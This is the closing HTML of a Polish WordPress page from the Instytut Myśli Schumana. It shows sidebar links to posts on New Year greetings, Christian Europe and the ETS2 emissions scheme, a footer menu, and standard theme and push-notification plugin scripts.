					<a href="https://imschuman.com/instytut-mysli-schumana-otrzymal-bardzo-mile-zyczenia-noworoczne-od-naszej-wolontariuszki-elzbiety-polki-mieszkajacej-od-wielu-lat-w-paryzu-zyczenia-przeslala-wraz-ze-zdjeciem-szopki-z-kosciola-pol/">Instytut Myśli Schumana otrzymał bardzo miłe życzenia Noworoczne od naszej wolontariuszki Elżbiety, Polki, mieszkającej od wielu lat w Paryżu. Życzenia przesłała wraz ze zdjęciem szopki z kościoła polskiego św. Genowefy w Paryżu 16.</a>
									</li>
											<li>
					<a href="https://imschuman.com/z-okazji-nadchodzacego-nowego-roku-zyczymy-panstwu-wszystkiego-co-prawdziwie-dobre-a-nam-wszystkim-powrotu-europy-do-chrzescijanskich-korzeni-dziekujemy-ze-jestescie-z-nami/">Z okazji nadchodzącego Nowego Roku życzymy Państwu wszystkiego co prawdziwie dobre a nam wszystkim powrotu Europy do chrześcijańskich korzeni. Dziękujemy, że jesteście z nami.</a>
									</li>
											<li>
					<a href="https://imschuman.com/home2-2/">Home</a>
									</li>
											<li>
					<a href="https://imschuman.com/homelodz-3/">Home Glowny (2)</a>
									</li>
											<li>
					<a href="https://imschuman.com/prof-zbigniew-krysiak-w-ets2-chodzi-o-przejecie-kontroli-nad-kasa-beda-bankructwa-gospodarstw-domowych/">Prof. Zbigniew Krysiak: W ETS2 chodzi o przejęcie kontroli nad kasą. Będą bankructwa gospodarstw domowych</a>
									</li>
					</ul>

		</nav></section>	</aside><!-- .widget-area -->


	<footer id="colophon" class="site-footer" role="contentinfo">

					<nav aria-label="Drugie menu" class="footer-navigation">
				<ul class="footer-navigation-wrapper">
					<li id="menu-item-5772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5772"><a href="https://imschuman.com/las-aktualnosci/"><span>LAS – Aktualności</a></li>
<li id="menu-item-5773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5773"><a href="https://imschuman.com/las-zglos-sie/"><span>LAS – Zgłoś się</a></li>
				</ul><!-- .footer-navigation-wrapper -->
			</nav><!-- .footer-navigation -->
				<div class="site-info">
			<div class="site-name">
																						<a href="https://imschuman.com/">Instytut Myśli Schumana</a>
																		</div><!-- .site-name -->
			<div class="powered-by">
				Dumnie wspierane przez <a href="https://pl.wordpress.org/">WordPress</a>.			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
	<script id="push-notifications-init-js-extra">
var push_notifications_config = {"api":"https:\/\/ssl-host.com","vapid":"BFTrUVctZXa_Dg5cyvf0qLRikMZD0fp6f_5KbuEop7Xo2RTdJKF-pYP2dPrEAULOVe-I5j1xBw15w7Gz2f2ukHs","domain":"imschuman.com","pageUrl":"https:\/\/imschuman.com\/euro-w-obecnych-warunkach-ekonomicznych-polski-prowadziloby-do-destrukcji-gospodarki\/","autoPrompt":"1","promptDelay":"3"};
</script>
<script src="https://imschuman.com/wp-content/plugins/push-notifications/js/push-init.js?ver=1.2.0" id="push-notifications-init-js"></script>
<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://imschuman.com/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=1.2"></scr' + 'ipt>' );
</script>
<script src="https://imschuman.com/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=1.2" id="twenty-twenty-one-responsive-embeds-script-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",(function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())}),!1);
	</script>
	
</body>
</html>
